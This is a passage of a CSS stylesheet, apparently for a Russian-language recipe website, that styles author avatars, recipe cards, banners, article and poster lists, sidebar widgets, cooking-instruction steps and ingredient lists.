    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin: 0 auto 10px;
    border: 2px solid #68dedd;
    background-color: #ffffff;
}

.avatar img {
    border-radius: 50%;
}

@media only screen and (min-width: 1300px) {
    .full_desc_author img {
        width: 250px;
    }
}

.avatar a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 1px solid transparent;
    border-radius: 50%;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.avatar a:hover {
    border-color: #68dedd;
}

.avatar .badge {
    position: absolute;
    bottom: -15px;
    left: -15px;
    right: 0;
    margin: 0 auto;
}

.avatar--large {
    width: 240px;
    height: 240px;
}

.avatar--small {
    width: 132px;
    height: 132px;
    border-width: 1px;
}

.avatar--small .badge {
    bottom: -13px;
    left: -11px;
}

.avatar--chef {
    border-color: #f6c95f;
}

.avatar--chef a:hover {
    border-color: #f6c95f;
}

.avatar--chef:before {
    content: "Шеф";
    position: absolute;
    top: -20px;
    left: 0;
    right: 0;
    width: 30px;
    height: 30px;
    margin: 0 auto;
    border: 2px solid #ffffff;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 1px #f6c95f;
    box-shadow: 0 0 0 1px #f6c95f;
    background: #f6c95f;
    text-align: center;
    color: #ffffff;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 0.5625em;
    line-height: 26px;
}

.avatar--chef .badge {
    left: 0;
}

.picture {
    position: relative;
    padding-top: 15px;
    padding-bottom: 15px;
}

.picture:after {
    content: "";
    position: absolute;
    top: 0;
    left: 15px;
    right: 15px;
    bottom: 0;
    border: 1px solid #f6c95f;
}

.picture__meta {
    top: 15px;
}

.picture--link:after {
    display: none;
}

.picture--link a {
    display: block;
    border-bottom: 0;
}

.picture--link a:after {
    content: "";
    position: absolute;
    top: 0;
    left: 15px;
    right: 15px;
    bottom: 0;
    border: 1px solid #f6c95f;
    -webkit-transition: top .15s, left .15s, right .15s, bottom .15s;
    -o-transition: top .15s, left .15s, right .15s, bottom .15s;
    transition: top .15s, left .15s, right .15s, bottom .15s;
}

.picture--link a:hover {
    border-bottom: 0;
}

.picture--link a:hover:after {
    top: 15px;
    left: 0;
    right: 0;
    bottom: 15px;
}

.picture--container {
    overflow: hidden;
    white-space: nowrap;
}

.picture--container img {
    margin-left: 5px;
}

.picture--container img:first-child {
    margin-left: 0;
}

.picture--blue:after {
    border-color: #68dedd;
}

.embed {
    position: relative;
    overflow: hidden;
    height: 0;
}

.embed iframe,
.embed video,
.embed object {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed--normal {
    padding-bottom: 75%;
}

.embed--wide {
    padding-bottom: 56.25%;
}

.badge-author,
.badge-editor {
    display: block;
    padding-top: 21px;
    padding-left: 10px;
    color: #54b5b5;
    font-size: 0.6875em;
    font-family: "Lifehack Basic", "Georgia", serif;
    text-transform: uppercase;
    text-align: center;
    line-height: 1;
}

.badge-author--chef {
    padding-top: 22px;
    padding-left: 2px;
    color: #f6c95f;
}

.badge-author--large {
    padding-top: 21px;
    padding-left: 10px;
}

.badge.badge-author.badge-author--simple {
    bottom: -5px;
    left: -10px;
}

.badge-editor {
    width: 45px;
}

.badge-editor--outer {
    display: inline-block;
    width: 45px;
    height: 45px;
    /*position: relative;
    left: 10px;*/
    background: #F6CB68;
    padding: 5px;
    border-radius: 50%;
}

.badge-editor--inner {
    display: inline-block;
    border-radius: 50%;
    color: white;
    border: 1px solid #FFFFFF;
    position: relative;
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 17px;
}

.page-editor .send_message_author {
    position: relative;
    top: 15px;
}

.count_articles,
.author-rating {
    display: flex;
    height: 50px;
    /*
	margin-left: 50px;
*/
}

.author-rating {
    margin-left: 50px;
}

.count_articles div,
.author-rating div {
    padding: 0 15px;
}

.count_articles .icon {
    display: inline-block;
    /*
	width: 45px;
	height: 47px;
*/
    width: 41px;
    height: 43px;
    background-image: url(../images/article-count09x.png);
    background-size: contain;
}

.author-rating .icon {
    display: inline-block;
    /*
	width: 50px;
	height: 51px;
*/
    width: 46px;
    height: 46px;
    background-image: url(../images/author-rating09x.png);
    background-size: contain;
}

.count_articles .label,
.author-rating .label {
    font-size: 16px;
}

.count_articles .count,
.author-rating .rating {
    font-size: 32px;
}

.page-editor .editor-info {
    flex-grow: 1;
    margin-left: 48px;
}

.editor-info h1 {
    font-size: 34px;
    font-family: "Playfair Display", "Georgia", serif;
    font-weight: bold;
    /*
	line-height: 65px;
	margin-bottom: 0;
*/
    margin-bottom: 15px;
}

.editor-info .editor-title {
    font-size: 21px;
}

.editor-info .editor-city {
    font-size: 15px;
    color: #58AFAD;
    padding-left: 15px;
    background: url(../images/city_marker.png);
    background-repeat: no-repeat;
    line-height: 15px;
    margin-top: 15px;
}

.page-editor .page-preview {
    margin-top: 96px;
}

.articles-block-title {
    font-size: 32px;
    font-family: "Playfair Display", "Georgia", serif;
    font-weight: bold;
    line-height: 65px;
    margin-bottom: 30px;
}

.articles-block {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.article--editor {
    width: calc(50% - 30px);
    margin-bottom: 60px;
}

.article--editor .article__content {
    padding: 0 15px;
}

.article .article__author {
    font-size: 17px;
    color: #58AFAD;
    padding-left: 25px;
    background: url(../images/icon-person.png);
    background-repeat: no-repeat;
    line-height: 15px;
    margin: 10px 0;
}

.author-hashtags {
    margin-bottom: 60px;
}

.author-hashtags .author__hashtag {
    font-size: 17px;
    color: #1D1D1B;
    background: #F5F5F5;
    line-height: 15px;
    margin: 10px 0;
    text-transform: lowercase;
    border: none;
    border-radius: 5px;
    padding: 3px 10px;
    margin-right: 5px;
}

.article .article__hashtag {
    font-size: 17px;
    color: #58AFAD;
    padding-left: 15px;
    background: url(../images/icon-hashtag.png);
    background-repeat: no-repeat;
    background-position-y: center;
    line-height: 15px;
    margin: 10px 0;
    text-transform: lowercase;
    border: none;
}

.article .article__hashtag:hover {
    text-decoration: underline;
}

@media (max-width: 991px) {
    .page-editor .editor-info {
        margin: 0;
    }
    .count_articles,
    .author-rating {
        margin: 20px -15px;
    }
}

@media (max-width: 767px) {
    .article--editor {
        width: 100%;
    }
    .main_page_articles .article:nth-child(n+3) {
        display: none;
    }
}

.badge-counter {
    display: block;
    padding-top: 30px;
    padding-left: 12px;
    color: #58c9c1;
    font-size: 0.875em;
    font-family: "Lifehack Basic", "Georgia", serif;
    text-transform: uppercase;
    text-align: center;
    line-height: 1;
}

.badge-comments {
    display: inline-block;
    font-weight: bold;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
}

.badge-comments .icon {
    vertical-align: -5px;
    margin-right: 5px;
}

.badge-likes {
    display: inline-block;
    font-weight: bold;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
}

.badge-likes .icon {
    vertical-align: -5px;
    margin-right: 5px;
}

.badge-views {
    display: inline-block;
    font-weight: bold;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
}

.badge-views .icon {
    vertical-align: -4px;
    margin-right: 5px;
}

.meta {
    text-align: center;
}

.meta__content {
    display: inline-block;
    padding-left: 25px;
    padding-right: 25px;
    background-color: #fafafa;
    color: #434343;
    font-family: "Lifehack Basic", "Georgia", serif;
    font-size: 0.875em;
    line-height: 30px;
}

.meta__content .badge {
    margin-left: 15px;
}

.meta__content .badge:first-of-type {
    margin-left: 25px;
}

.meta--sticked {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.recipe {
    position: relative;
    width: 350px;
}

.recipe a {
    display: block;
    border-bottom: 0;
    flex-grow: 1;
}

.recipe a:hover .recipe__image:after {
    z-index: 1010;
    left: 0;
    right: 0;
}

.recipe__image {
    position: relative;
}

.recipe__image:after {
    z-index: 1010;
    content: "";
    position: absolute;
    top: -15px;
    bottom: -15px;
    left: 15px;
    right: 15px;
    border: 1px solid #f6c95f;
    -webkit-transition: left .15s, right .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    transition: left .15s, right .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
    -o-transition: left .15s, right .15s, box-shadow .15s, transform .15s;
    transition: left .15s, right .15s, box-shadow .15s, transform .15s;
    transition: left .15s, right .15s, box-shadow .15s, transform .15s, -webkit-box-shadow .15s, -webkit-transform .15s;
}

.recipe__image .badge {
    position: absolute;
    bottom: -20px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 1011;
}

.recipe__title {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 25px;
}

.recipe__text {
    padding-left: 15px;
    margin-top: 5px;
    line-height: 1.25;
}

.recipe__meta {
    z-index: 1011;
    top: 15px;
}

.recipe-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -45px;
}

.recipe-list .recipe {
    width: 25%;
    padding: 15px 15px 45px;
    display: flex;
    flex-direction: column;
}

@media (max-width: 1499px) {
    .recipe-list .recipe {
        width: 33.33333%;
    }
}

@media (max-width: 1359px) {
    .recipe-list .recipe {
        width: 50%;
    }
}

@media (max-width: 767px) {
    .recipe-list .recipe {
        width: 100%;
    }
    .recipe-list>.author {
        margin-bottom: 15px;
    }
}

.recipe-list>.author {
    margin-bottom: 50px;
}

.recipe-block {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: -50px;
}

.recipe-block .recipe {
    width: 25%;
    padding: 15px;
}

@media (max-width: 1359px) {
    .recipe-block .recipe {
        width: 50%;
    }
}

@media (max-width: 767px) {
    .recipe-block .recipe {
        width: 100%;
    }
}

.recipe-block .recipe a:after {
    left: 30px;
    right: 30px;
    height: 100%;
}

.recipe-block .recipe a:hover:after {
    left: 15px;
    right: 15px;
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
}

.recipe-block .recipe__title {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 25px;
    text-align: center;
    line-height: 1;
}

.recipe-block .recipe__text {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 10px;
    text-align: center;
}

.recipe-week {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    justify-content: space-between;
}

.recipe-week__image--absolute {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.recipe-week__image {
    position: relative;
}

@media (max-width: 1279px) {
    .recipe-week {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

@media (min-width: 1279px) {
    .recipe-week__image {
        display: flex;
        margin-right: 10px;
        width: 300%;
    }
}

@media (max-width: 767px) {
    .recipe-week__image {
        padding-left: 0;
    }
    .recipe-week__image img {
        height: auto;
    }
}

.recipe-week__content {
    padding-left: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

@media (max-width: 767px) {
    .recipe-week__content {
        padding-left: 0;
    }
}

@media (max-width: 1499px) {
    .recipe-week__content {
        padding-left: 0;
    }
}

.recipe-week__title {
    font-size: 1.3125em;
    font-family: "Playfair Display", "Georgia", serif;
    line-height: 1.2;
}

@media (max-width: 1499px) {
    .recipe-week__title {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        margin-top: 20px;
        margin-left: auto;
        margin-right: auto;
    }
}

.recipe-week__text {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-top: 20px;
}

@media (max-width: 1499px) {
    .recipe-week__text {
        text-align: center;
    }
}

.recipe-week__author {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    width: 100%;
    margin-top: 20px;
}

.recipe-week__author--info {
    text-align: left;
    margin-left: 10px;
}

.recipe-week__author {
    display: flex;
    justify-content: center;
}

.banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 650px;
    background-position: top center;
    background-repeat: no-repeat;
    background-size: cover;
}

@media screen and (min-height: 600px) and (max-height: 800px) {
    .banner {
        height: calc(100vh - 105px);
    }
}

@media (max-width: 1359px) {
    .banner {
        margin-right: -30px;
    }
}

@media (max-width: 991px) {
    .banner {
        margin-left: -30px;
        margin-right: -30px;
    }
}

@media (max-width: 767px) {
    .banner {
        margin-left: -115px;
        margin-right: -115px;
    }
}

@media (max-width: 599px) {
    .banner {
        height: 520px;
        margin-left: -30px;
        margin-right: -30px;
    }
}

.banner__inner {
    width: 100%;
}

.banner__title {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 0;
    text-shadow: 0 0 6px rgba(0, 0, 0, 0.2);
    color: #fefefe;
}

.banner__title h1 {
    max-width: 800px;
    margin-bottom: 0;
    color: #fefefe;
    font-family: "Playfair Display", "Georgia", serif;
    font-weight: normal;
    font-size: 2.8em;
    line-height: 1;
}

@media (max-width: 1499px) {
    .banner__title h1 {
        max-width: none;
        width: 100%;
        margin-bottom: 10px;
    }
}

@media (max-width: 1359px) {
    .banner__title h1 {
        font-size: 2.3em;
    }
}

@media (max-width: 767px) {
    .banner__title h1 {
        font-size: 2.5em;
    }
}

@media (max-width: 599px) {
    .banner__title h1 {
        font-size: 2em;
    }
}

.banner__title.small h1 {
    font-size: 2.5em;
    text-shadow: 1px 1px 3px #000;
}

@media (max-width: 1359px) {
    .banner__title.small h1 {
        font-size: 2.25em;
    }
}

@media (max-width: 767px) {
    .banner__title.small h1 {
        font-size: 1.875em;
    }
}

@media (max-width: 599px) {
    .banner__title.small h1 {
        font-size: 1.375em;
    }
}

.banner__title.small .badge {
    line-height: 55px;
}

.banner__title .badge {
    margin-left: 40px;
    font-size: 1.1875em;
    font-weight: bold;
    line-height: 35px;
}

@media (max-width: 1499px) {
    .banner__title .badge {
        margin-right: 20px;
    }
}

.banner__text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 35px;
    margin-left: 85px;
    padding: 55px 65px;
    background-color: rgba(0, 0, 0, 0.4);
    color: #ffffff;
    font-size: 1.1875em;
    line-height: 1.6;
}

@media (max-width: 1499px) {
    .banner__text {
        margin-left: 65px;
    }
}

@media (max-width: 1359px) {
    .banner__text {
        font-size: 1em;
    }
}

@media (max-width: 991px) {
    .banner__text {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .banner__text {
        padding: 30px 115px;
    }
}

@media (max-width: 599px) {
    .banner__text {
        padding: 60px;
    }
}

.banner__text .badge {
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-left: 55px;
    margin-right: 20px;
}

@media (max-width: 991px) {
    .banner__text .badge {
        display: none;
    }
}

@media (max-width: 991px) {
    .banner__meta {
        margin-top: 20px;
    }
    .banner__meta:first-child {
        margin-top: 0;
    }
}

.banner--home {
    position: relative;
}

.banner--home .banner__overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #ffffff url("../images/ripple.gif") no-repeat center center;
    z-index: 100;
}

.author {
    text-align: center;
}

.author__title {
    font-weight: bold;
}

.author__title a {
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #434343;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.author__title a:hover {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.author__title a:active {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.author__text {
    margin-top: 20px;
    font-size: 1em;
}

.author--small .author__title {
    margin-top: 15px;
    color: #13b2b0;
    font-weight: normal;
}

.author--small .author__title a {
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #13b2b0;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.author--small .author__title a:hover {
    border-bottom: 1px solid rgba(19, 178, 176, 0.8);
}

.author--small .author__title a:active {
    border-bottom: 1px solid rgba(19, 178, 176, 0.8);
}

.author--small .author__text {
    margin-top: 10px;
}

.author-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: -70px;
    margin-left: -25px;
    margin-right: -25px;
}

.author-list .author {
    width: 25%;
    padding-top: 70px;
    padding-left: 25px;
    padding-right: 25px;
}

@media (max-width: 991px) {
    .author-list .author {
        width: 50%;
    }
}

@media (max-width: 1024px) {
    .author-list .author {
        width: 33.3333333%;
    }
}

@media (max-width: 767px) {
    .author-list .author {
        width: 100%;
    }
}

.recipe-list .author {
    width: 25%;
    padding-left: 25px;
    padding-right: 25px;
}

@media (max-width: 991px) {
    .recipe-list .author {
        width: 50%;
    }
}

@media (max-width: 1024px) {
    .recipe-list .author {
        width: 33.3333333%;
    }
}

@media (max-width: 767px) {
    .recipe-list .author {
        width: 100%;
        margin-bottom: 25px;
    }
}

.article__image {
    margin-bottom: 15px;
}

.article__title a {
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #434343;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.article__title a:hover {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.article__title a:active {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

.article__text {
    margin-top: 10px;
}

.article--alt {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 80px;
}

.article--alt .article__image {
    width: 42%;
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .article--alt .article__image {
        width: 100%;
        margin-bottom: 15px;
    }
    .article--alt .article__image img {
        width: 100%;
    }
}

.article--alt .article__content {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    padding-left: 55px;
    padding-right: 140px;
}

@media (max-width: 1499px) {
    .article--alt .article__content {
        padding-right: 0;
    }
}

@media (max-width: 767px) {
    .article--alt .article__content {
        padding-left: 0;
    }
}

.article--alt:first-child {
    margin-top: 0;
}

.article--wide {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@media (max-width: 1499px) {
    .article--wide {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.article--wide .article__image {
    width: 550px;
    margin-bottom: 0;
}

.article--wide .article__image a {
    border-bottom: 0;
}

.article--wide .article__image img {
    border: 2px solid #ffffff;
}

@media (max-width: 1499px) {
    .article--wide .article__image {
        width: auto;
        margin-left: auto;
        margin-right: auto;
    }
}

.article--wide .article__title {
    margin-top: 0;
    margin-bottom: 15px;
}

@media (max-width: 1499px) {
    .article--wide .article__title {
        margin-top: 20px;
        text-align: center;
    }
}

.article--wide .article__title a {
    border-bottom: 0;
}

.article--wide .article__text {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    margin-top: 0;
    padding-left: 90px;
}

@media (max-width: 1499px) {
    .article--wide .article__text {
        padding-left: 0;
        padding-right: 0;
        text-align: center;
    }
}

.article-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 85px;
    margin-bottom: -100px;
}

@media (max-width: 1499px) {
    .article-list {
        margin-bottom: -70px;
    }
}

@media (max-width: 1359px) {
    .article-list {
        margin-right: -15px;
        margin-bottom: -30px;
    }
}

.article-list .article {
    width: 50%;
    padding-right: 100px;
    margin-bottom: 100px;
}

@media (max-width: 1499px) {
    .article-list .article {
        padding-right: 70px;
        margin-bottom: 70px;
    }
}

@media (max-width: 1359px) {
    .article-list .article {
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }
}

@media (max-width: 767px) {
    .article-list .article {
        width: 100%;
    }
}

.poster a {
    display: block;
    border-bottom: 0;
}

.poster a:after {
    content: "";
    position: absolute;
    top: 30px;
    bottom: 40px;
    left: 60px;
    right: 60px;
    border: 1px solid #68dedd;
    -webkit-transition: left .15s, right .15s;
    -o-transition: left .15s, right .15s;
    transition: left .15s, right .15s;
}

@media (max-width: 1359px) {
    .poster a:after {
        top: 15px;
        bottom: 25px;
        left: 45px;
        right: 45px;
    }
}

@media (max-width: 479px) {
    .poster a:after {
        top: 10px;
        bottom: 15px;
        left: 35px;
        right: 35px;
    }
}

.poster a:hover:after {
    left: 30px;
    right: 30px;
}

.poster__inner {
    height: 100%;
    position: relative;
    padding: 45px 45px 55px;
    background: url("../images/blob-blue-top.png") no-repeat top left, url("../images/blob-blue-bottom.png") no-repeat bottom right;
    background-color: #fafafa;
}

@media (max-width: 1359px) {
    .poster__inner {
        padding: 30px 30px 40px;
    }
}

@media (max-width: 479px) {
    .poster__inner {
        padding: 20px 20px 30px;
    }
}

.poster__image {
    position: relative;
}

.poster__title {
    position: absolute;
    top: 50%;
    left: 50%;
    right: 0;
    height: 100%;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    transform: translate(-50%, -50%);
}

.poster__title h3 {
    color: #fff;
    font-family: "Playfair Display", "Georgia", serif;
    text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.3);
    font-size: 1.7em;
    line-height: 1.4;
    font-weight: 500;
    padding: 0 10%;
}

.poster:nth-child(odd) .poster__title {
    background-color: rgba(128, 70, 27, .4);
}

.poster:nth-child(even) .poster__title {
    background-color: rgba(128, 70, 27, .4);
}

.poster:nth-child(3n+1) .poster__title {
    background-color: rgba(15, 141, 139, .4);
}

@media (max-width: 991px) {
    .poster__title {
        padding-right: 30px;
        font-size: 1.25em;
    }
}

.poster__text {
    padding-left: 30px;
    padding-right: 30px;
    margin-top: 20px;
    font-size: .85em;
}

.poster__meta {
    top: 45px;
}

@media (max-width: 1359px) {
    .poster__meta {
        top: 30px;
    }
}

@media (max-width: 479px) {
    .poster__meta {
        top: 20px;
    }
}

.poster-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: -100px;
}

@media (max-width: 1499px) {
    .poster-list {
        margin-bottom: -70px;
    }
}

@media (max-width: 1359px) {
    .poster-list {
        margin-left: -15px;
        margin-right: -15px;
        margin-bottom: -30px;
    }
}

.poster-list .poster {
    width: 50%;
    padding-right: 100px;
    margin-bottom: 100px;
}

@media (max-width: 1499px) {
    .poster-list .poster {
        padding-right: 15px;
        margin-bottom: 50px;
    }
}

@media (max-width: 1359px) {
    .poster-list .poster {
        padding-left: 15px;
        padding-right: 15px;
        margin-bottom: 30px;
    }
}

@media (max-width: 767px) {
    .poster-list .poster {
        width: 100%;
    }
}

.socials {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    width: 320px;
}

.socials__item {
    border-radius: 50%;
    border-bottom: 0;
    -webkit-transition: -webkit-box-shadow .15s;
    transition: -webkit-box-shadow .15s;
    -o-transition: box-shadow .15s;
    transition: box-shadow .15s;
    transition: box-shadow .15s, -webkit-box-shadow .15s;
}

.socials__item .icon {
    vertical-align: top;
}

.socials__item:hover {
    border-bottom: 0;
    -webkit-box-shadow: 0 0 0 2px #ffffff, 0 0 0 3px #68dedd;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 3px #68dedd;
}

.socials--vertical {
    width: 29px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.socials--large {
    width: 45px;
}

.socials--large .socials__item {
    margin: 5px 0;
}

.widget {
    position: relative;
    text-align: center;
}

.widget:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 auto;
    border-radius: 50%;
    background-color: #b3cacb;
}

.widget__title {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 0;
    margin-bottom: 20px;
    font-weight: bold;
    line-height: 1.2;
}

.widget__slider .slick-arrow {
    position: absolute;
    top: 40px;
}

.widget__slider .slick-prev {
    left: 45px;
}

@media (max-width: 1499px) {
    .widget__slider .slick-prev {
        left: 0;
    }
}

.widget__slider .slick-next {
    right: 45px;
}

@media (max-width: 1499px) {
    .widget__slider .slick-next {
        right: 0;
    }
}

.widget__image {
    margin-left: auto;
    margin-right: auto;
}

.widget--author .widget__title {
    margin-bottom: 0;
}

.widget--blog {
    background: url("../images/quote-before.png") no-repeat 70px 70px, url("../images/quote-after.png") no-repeat calc(100% - 70px) 100%;
}

.widget--blog .widget__image {
    width: 140px;
    height: auto;
    margin-top: 15px;
    margin-left: auto;
    margin-right: auto;
    padding: 0;
    border: 0;
    border-bottom: 2px solid #f6c95f;
    border-radius: 0;
}

.widget--blog .widget__image img {
    border-radius: 0;
}

.widget--blog .widget__text {
    position: relative;
    padding: 20px 30px;
    text-align: left;
    background-color: #ffffff;
    color: #0c98a2;
    font-family: "Playfair Display", "Georgia", serif;
    font-style: italic;
    -webkit-box-shadow: inset 0 0 2px rgba(13, 11, 8, 0.15);
    box-shadow: inset 0 0 2px rgba(13, 11, 8, 0.15);
    z-index: 1;
}

.widget--invite .widget__text {
    margin-bottom: 10px;
    text-align: left;
}

.widget--invite .widget__image {
    display: inline-block;
    vertical-align: middle;
    margin-right: 5px;
    margin-left: 25px;
    width: 74px;
    height: 74px;
    border-radius: 50%;
    padding: 5px;
    border: 2px solid #68dedd;
    background-color: #ffffff;
    text-align: center;
}

.widget--invite .widget__image img {
    border-radius: 50%;
}

.widget--invite .widget__meta {
    display: inline-block;
    vertical-align: middle;
    font-size: 1em;
    font-style: italic;
    line-height: 1;
}

.widget--tags {
    padding-bottom: 35px;
    background: url("../images/bg-tags.png") no-repeat center center;
    background-size: contain;
}

.widget--tags+.widget {
    margin-top: 35px;
}

.widget--tags .widget__text {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding: 10px 15px;
}

@media (max-width: 1499px) {
    .widget--tags .widget__text {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media (max-width: 1359px) {
    .widget--tags .widget__text {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: left;
    }
}

.widget--tags .widget__text a {
    display: flex;
    margin: 10px;
    font-weight: bold;
}

@media (max-width: 1499px) {
    .widget--instagram .widget__title {
        display: none;
    }
}

.instruction {
    max-width: 800px;
    margin-top: 5px;
}

.instruction__step {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 35px;
}

@media (max-width: 767px) {
    .instruction__step {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.instruction__step:before {
    content: "";
    position: absolute;
    top: 100%;
    left: -65px;
    display: block;
}

.instruction__step:first-child {
    margin-top: 0;
}

.instruction__step:last-child:before {
    display: none;
}

.instruction__image {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 315px;
    flex: 0 0 315px;
    position: relative;
}

@media (max-width: 767px) {
    .instruction__image {
        -webkit-box-flex: 0;
        -ms-flex: 0;
        flex: 0 1;
    }
}

.instruction__image .badge {
    position: absolute;
    bottom: -10px;
    left: -20px;
    right: 0;
    margin: 0 auto;
    z-index: 1;
}

.instruction__text {
    padding-left: 40px;
    font-size: 1em;
}

@media (max-width: 767px) {
    .instruction__text {
        margin-top: 20px;
        padding-left: 0;
        text-align: center;
    }
}

.instruction--simple {
    max-width: none;
    padding-left: 5px;
    padding-right: 100px;
    font-size: 1em;
}

@media (max-width: 767px) {
    .instruction--simple {
        padding-left: 0;
        padding-right: 0;
    }
}

.grocery {
    margin-bottom: 20px;
}

.grocery__title {
    margin-bottom: 20px;
    font-weight: bold;
}

.grocery__row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    margin-top: 10px;
    background: url("data:image/svg+xml;utf8,<svg width='4' height='1' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='0.5' cy='0.5' r='0.5' fill='#000000'/></svg>") repeat-x bottom left;
}

.grocery__row span {
    position: relative;
    top: 2px;
    display: inline-block;
    background-color: #ffffff;
    line-height: 1;
}

.grocery__row span:last-child {
    position: absolute;
    right: 0;
}

.grocery--large {
    width: 100%;
}

.grocery--large .grocery__row {
    position: relative;
    margin-top: 0;
    padding-top: 17px;
    padding-bottom: 17px;
    background: url("data:image/svg+xml;utf8,<svg width='8' height='2' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='1' cy='1' r='1' fill='#f5c65b'/></svg>") repeat-x bottom left;
}

